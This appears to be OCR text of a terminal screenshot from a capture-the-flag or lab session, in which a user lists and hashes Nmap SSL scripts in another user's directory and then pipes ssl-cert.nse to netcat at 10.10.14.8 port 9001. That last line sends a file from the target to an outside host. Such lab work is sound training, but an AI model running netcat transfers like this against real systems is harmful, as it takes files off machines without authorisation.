 Applications Places System Thu Feb 2, 21:24
root@gibson
File Edit View Search Terminal Help
bob@response:/home/scryh/scan/scripts$ ls -la
total 68
drwxr-xr-x 2 scryh scryh  4096 Feb 15  2022 .
drwxr-xr-x 5 scryh scryh  4096 Mar 17  2022 ..
-rw-r--r-- 1 scryh scryh  9709 Mar  3  2022 ssl-cert.nse
-rw-r--r-- 1 scryh scryh 39312 Feb 15  2022 ssl-enum-ciphers.nse
-rw-r--r-- 1 scryh scryh  7710 Feb 15  2022 ssl-heartbleed.nse
bob@response:/home/scryh/scan/scripts$ md5sum *
84169b3dee0f521fa8d762e18287b741  ssl-cert.nse
5a666ce9718b70b25609bbc7d905dcd3  ssl-enum-ciphers.nse
5b1e9b36f70ef360f000d03092262875  ssl-heartbleed.nse
bob@response:/home/scryh/scan/scripts$ cat ssl-cert.nse |nc 10.10.14.8 9001
bob@response:/home/scryh/scan/scripts$ ls -l
[0] 0:sudo  1:bash  2:bash  3:bash  4:ssh*Z 5:bash- "parrot" 21:24 02-Feb-23